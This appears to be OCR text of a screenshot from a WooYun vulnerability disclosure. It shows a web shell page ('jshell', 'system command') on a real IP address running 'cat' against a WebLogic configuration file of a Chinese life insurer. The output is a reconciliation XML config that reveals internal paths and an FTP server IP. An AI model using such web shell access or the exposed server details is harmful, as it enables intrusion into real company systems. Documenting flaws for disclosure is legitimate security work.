 http://59.151.39.93:7002/manager/index.jsp?action=command
WooYun.o...
jshell v...
59.151.39....
59.151.39....
国华人寿...
wooyun.o...
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
系统命令
执行命令
cat /weblogic/JLNetpre/pre/WEB-INF/classes/com/sinosoft/midplat/channel/config/ba
执行
执行结果
<?xml version="1.0" encoding="GBK"?>
<balanceConfigs>
<!--金伦网新单对账-->
<balanceConfig>
<BankCode>27</BankCode>
<startHour>2</startHour>
<startMinute>30</startMinute>
<ZoneNo>27</ZoneNo>
<BrNo>27</BrNo>
<class>com.sinosoft.midplat.channel.balance.JLNetContInfoBalance</class>
<type>2</type><!-- 1:本地取文件 2:ftp取文件 -->
<localDir>/app/lis/NewBPM/webpre/</localDir>
<ftp ip="210.51.165.172" port="" path="/" user=" " password=" " timeout="300" />
</balanceConfig>
<!-- 金伦撤单对账 -->
<balanceConfig>
<BankCode>27</BankCode>
<startHour>2</startHour>
<startMinute>35</startMinute>
<ZoneNo>27</ZoneNo>
<BrNo>27</BrNo>
<class>com.sinosoft.midplat.channel.balance.JLNetWriteOffBalance</class>
<type>1</type> <!-- 1:本地取文件 2:ftp取文件 -->
<localDir>/app/lis/NewBPM/webpre/</localDir>
<ftp ip="" port="" path="" user="" password="" timeout = ""/>
</balanceConfig>
</balanceConfigs>
www.wooyun.org
100%